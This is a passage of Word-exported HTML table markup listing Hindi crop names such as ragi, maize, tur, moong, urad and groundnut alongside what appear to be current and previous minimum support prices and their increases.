 </tr>
 <tr style="height: 15.75pt; mso-yfti-irow: 7;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 15.75pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">र&#2366;ग&#2368;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">4290</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">3846</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">444<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 16.7pt; mso-yfti-irow: 8;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 16.7pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">मक&#2381;क&#2366;</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2225</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">2090</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">135<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 15.75pt; mso-yfti-irow: 9;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 15.75pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: #c00000; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">द&#2366;ल&#2375;&#2306;</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133"></td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156"></td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199"></td>
 </tr>
 <tr style="height: 16.7pt; mso-yfti-irow: 10;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 16.7pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">त&#2369;अर /अरहर</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">7550</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">7000</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">550<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 15.75pt; mso-yfti-irow: 11;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 15.75pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">म&#2370;&#2306;ग</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">8682</span></b><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">8558</span><span style="font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">124<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 16.7pt; mso-yfti-irow: 12;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 16.7pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">उड&#2364;द<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">7400<o:p></o:p></span></b></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">6950<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">450<o:p></o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 15.75pt; mso-yfti-irow: 13;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 15.75pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><b><span lang="HI" style="color: #c00000; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">त&#2367;लहन</span></b><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span></b></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 117.1pt;" valign="top" width="156">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 15.75pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 149.1pt;" valign="top" width="199">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: blue; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;"><o:p>&nbsp;</o:p></span></b></p>
  </td>
 </tr>
 <tr style="height: 16.7pt; mso-yfti-irow: 14;">
  <td colspan="2" style="background: white; border-top: none; border: double #984806 1.5pt; height: 16.7pt; mso-border-themecolor: accent6; mso-border-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 198.35pt;" width="264">
  <p class="MsoNormal" style="mso-pagination: widow-orphan; text-autospace: ideograph-numeric ideograph-other;"><span lang="HI" style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">म&#2370;&#2306;गफल&#2368;<o:p></o:p></span></p>
  </td>
  <td style="background: white; border-bottom: double #984806 1.5pt; border-left: none; border-right: double #984806 1.5pt; border-top: none; height: 16.7pt; mso-border-bottom-themecolor: accent6; mso-border-bottom-themeshade: 128; mso-border-left-alt: double #984806 1.5pt; mso-border-left-themecolor: accent6; mso-border-left-themeshade: 128; mso-border-right-themecolor: accent6; mso-border-right-themeshade: 128; mso-border-top-alt: double #984806 1.5pt; mso-border-top-themecolor: accent6; mso-border-top-themeshade: 128; padding: 6.0pt 6.0pt 6.0pt 6.0pt; width: 100.05pt;" valign="top" width="133">
  <p align="center" class="MsoNormal" style="mso-pagination: widow-orphan; text-align: center; text-autospace: ideograph-numeric ideograph-other;"><b><span style="color: black; font-family: &quot;Nirmala UI&quot;,sans-serif; font-size: 12.0pt; mso-ansi-language: EN-IN; mso-bidi-language: HI; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-IN;">6783<o:p></o:p></span></b></p>
  </td>
